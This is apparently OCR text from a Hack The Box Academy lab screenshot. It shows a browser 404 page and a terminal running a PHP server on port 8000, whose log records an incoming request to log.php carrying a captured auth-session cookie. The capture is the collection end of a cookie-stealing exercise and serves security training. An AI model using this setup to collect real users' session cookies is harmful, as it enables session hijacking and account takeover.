 10.10.14.241:8000/log.php?c=auth-session=s%3AZm5xWoXwy24i4Wd4e4KbS9i7Y5B61xcT.A1lN1e3gVDFSJ5ltLFQQpOhwi2l0Tbp%2BX%2F6k
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Not Found
The requested resource /log.php?c=auth-session=s%3AZm5xWoXwy24i4Wd4e4KbS9i7Y5B61xcT.A1lN1e3gVDFSJ5ltLFQQpOhwi2l0Tbp%2BX%2F6kgIg2Ndg was not found on this server.
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
^C┌─[eu-academy-1]─[10.10.14.241]─[htb-ac-358301@htb-ak11ii5zfz]─[~]
└──╼ [★]$ php -S 10.10.14.241:8000
[Wed Feb 28 23:40:19 2024] PHP 7.4.33 Development Server (http://10.10.14.241:8000) started
[Wed Feb 28 23:40:56 2024] 10.10.14.241:52426 Accepted
[Wed Feb 28 23:40:56 2024] 10.10.14.241:52426 [404]: (null) /log.php?c=auth-session=s%3AZm5xWoXwy24i4Wd
4e4KbS9i7Y5B61xcT.A1lN1e3gVDFSJ5ltLFQQpOhwi2l0Tbp%2BX%2F6kgIg2Ndg - No such file or directory
[Wed Feb 28 23:40:56 2024] 10.10.14.241:52426 Closing
[Wed Feb 28 23:40:56 2024] 10.10.14.241:52442 Accepted
[Wed Feb 28 23:40:56 2024] 10.10.14.241:52442 [404]: (null) /favicon.ico - No such file or directory
[Wed Feb 28 23:40:56 2024] 10.10.14.241:52442 Closing